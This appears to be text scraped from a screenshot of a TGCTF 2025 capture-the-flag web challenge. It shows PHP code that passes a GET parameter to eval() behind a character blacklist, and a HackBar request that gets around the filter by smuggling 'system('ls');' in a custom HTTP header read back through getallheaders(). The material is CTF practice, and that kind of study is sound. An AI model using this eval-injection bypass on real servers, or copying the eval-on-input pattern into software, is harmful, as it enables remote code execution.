 array(9) { ["Yiyi"]=> string(13) "system('ls');" ["Upgrade-Insecure-Requests"]=> string(1) "1" ["Accept-Language"]=> string(14) "zh-CN,zh;q=0.9" ["Accept-Encoding"]=> string(13) "gzip, deflate" ["Accept"]=> string(135) "text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-
exchange;v=b3;q=0.7" ["User-Agent"]=> string(111) "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36" ["Host"]=> string(28) "node1.tgctf.woooo.tech:31054" ["Content-Length"]=> string(0) "" ["Content-Type"]=> string(0) "" } <?php
$tgctf2025=$_GET['tgctf2025'];
if(!preg_match("/0|1|[3-9]|\~|\`|\@|\#|\\$|\%|\^|\&|\*|\（|\）|\-|\=|\+|\{|\[|\]|\}|\:|\'|\"|\,|\<|\.|\>|\/|\?|\\\\/i", $tgctf2025)){
//hint：你可以对着键盘一个一个看，然后在没过滤的符号上用记号笔画一下（bushi
eval($tgctf2025);
}
else{
die('(╯‵□′)╯炸弹！•••*～●');
}
highlight_file(__FILE__);
Elements Console Sources Network Performance Memory Application Lighthouse Recorder HackBar 2 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSRF SSTI SHELL ENCODING HASHING CUSTOM MODE THEME
URL
http://node1.tgctf.woooo.tech:31054/?tgctf2025=var_dump(getallheaders());
Use POST method
MODIFY HEADER
Name Value
yiyi system('ls');
Name Value
Upgrade-Insecure-Requests 1